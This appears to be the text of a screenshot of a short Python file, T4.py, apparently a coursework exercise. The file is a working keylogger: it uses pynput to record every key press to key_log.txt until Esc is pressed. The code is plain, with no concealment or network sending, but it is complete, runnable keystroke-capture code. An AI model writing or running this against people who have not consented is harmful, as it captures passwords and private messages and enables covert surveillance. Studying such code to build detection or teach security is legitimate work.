 T4 > T4.py > ...
1 from pynput import keyboard
2
3 # File to save the keystrokes
4 log_file = "key_log.txt"
5
6 def on_press(key):
7     try:
8         with open(log_file, "a") as f:
9             f.write(f"{key.char}")
10     except AttributeError:
11         with open(log_file, "a") as f:
12             f.write(f"{key} ")
13
14 def on_release(key):
15     if key == keyboard.Key.esc:
16         # Stop listener
17         return False
18
19 # Collect events until released
20 with keyboard.Listener(
21         on_press=on_press,
22         on_release=on_release) as listener:
23     listener.join()
24